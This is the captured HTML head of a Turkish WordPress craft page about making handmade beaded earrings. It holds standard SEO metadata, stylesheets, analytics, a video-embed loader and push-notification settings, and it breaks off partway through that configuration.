

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.de/el-yapimi-boncuk-kupe/
body_size: 32941
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>El Yapımı Boncuk Küpe - Örgü Modelleri - orgumodelleri.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orgumodelleri.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://orgumodelleri.de/wp-content/uploads/2024/07/el-yapimi-boncuk-kupe-orgu-modelleri-orgumodelleri-de.jpg" /><meta name="author" content="melek">
<link rel="icon" type="image/png" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Boncuktan küpe modellerimiz arasına yepyeni harika bir modelin yapılışını ekliyoruz. Kristal boncuk küpe yapımına kum boncukları da ekliyoruz. Ortaya" />
	<link rel="canonical" href="https://orgumodelleri.de/?p=27399" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:title" content="El Yapımı Boncuk Küpe - Örgü Modelleri - orgumodelleri.de" />
	<meta property="og:description" content="Boncuktan küpe modellerimiz arasına yepyeni harika bir modelin yapılışını ekliyoruz. Kristal boncuk küpe yapımına kum boncukları da ekliyoruz. Ortaya" />
	<meta property="og:url" content="https://orgumodelleri.de/?p=27399" />
	<meta property="og:site_name" content="Örgü Modelleri - orgumodelleri.de" />
	<meta property="article:published_time" content="2024-07-26T11:06:45+00:00" />
	<meta property="og:image" content="https://orgumodelleri.de/wp-content/uploads/2024/07/el-yapimi-boncuk-kupe-orgu-modelleri-orgumodelleri-de.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="melek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="melek" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.de/?p=27399","url":"https://orgumodelleri.de/?p=27399","name":"El Yapımı Boncuk Küpe - Örgü Modelleri - orgumodelleri.de","isPartOf":{"@id":"https://orgumodelleri.de/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.de/?p=27399#primaryimage"},"image":{"@id":"https://orgumodelleri.de/?p=27399#primaryimage"},"thumbnailUrl":"https://orgumodelleri.de/wp-content/uploads/2024/07/el-yapimi-boncuk-kupe-orgu-modelleri-orgumodelleri-de.jpg","datePublished":"2024-07-26T11:06:45+00:00","author":{"@id":"https://orgumodelleri.de/#/schema/person/c1d42fd7cdf33ace8e7c9f85b1d4e3e8"},"description":"Boncuktan küpe modellerimiz arasına yepyeni harika bir modelin yapılışını ekliyoruz. Kristal boncuk küpe yapımına kum boncukları da ekliyoruz. Ortaya","breadcrumb":{"@id":"https://orgumodelleri.de/?p=27399#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.de/?p=27399"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.de/?p=27399#primaryimage","url":"https://orgumodelleri.de/wp-content/uploads/2024/07/el-yapimi-boncuk-kupe-orgu-modelleri-orgumodelleri-de.jpg","contentUrl":"https://orgumodelleri.de/wp-content/uploads/2024/07/el-yapimi-boncuk-kupe-orgu-modelleri-orgumodelleri-de.jpg","width":1280,"height":720,"caption":"El Yapımı Boncuk Küpe"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.de/?p=27399#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://orgumodelleri.de/"},{"@type":"ListItem","position":2,"name":"El Yapımı Boncuk Küpe"}]},{"@type":"WebSite","@id":"https://orgumodelleri.de/#website","url":"https://orgumodelleri.de/","name":"Örgü Modelleri - orgumodelleri.de","description":"Örgü modelleri, İğne Oyaları, Lif Modelleri, Hobi dünyası ve daha fazlası","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.de/#/schema/person/c1d42fd7cdf33ace8e7c9f85b1d4e3e8","name":"melek","url":"https://orgumodelleri.de/author/melek/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; akışı" href="https://orgumodelleri.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; yorum akışı" href="https://orgumodelleri.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; El Yapımı Boncuk Küpe yorum akışı" href="https://orgumodelleri.de/el-yapimi-boncuk-kupe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orgumodelleri.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orgumodelleri.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://orgumodelleri.de/wp-content/themes/video/style.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://orgumodelleri.de/wp-content/themes/video/includes/demos/recipes/demo_style.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF8MZ79" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8MZ79");
/* ]]> */
</script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;ini sonlandırın -->
<link rel="https://api.w.org/" href="https://orgumodelleri.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.de/wp-json/wp/v2/posts/27399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://orgumodelleri.de/?p=27399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.de%2Fel-yapimi-boncuk-kupe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.de%2Fel-yapimi-boncuk-kupe%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.de");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ee3dd367-931f-4f79-ae64-cd80b74c2d59';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Yeni içerik takibine başladığınız için teşekkür ederiz.";
oneSignal_options['path'] = "https://orgumodelleri.de/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni videolardan haberdar olmak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni videoları takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni videoları takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
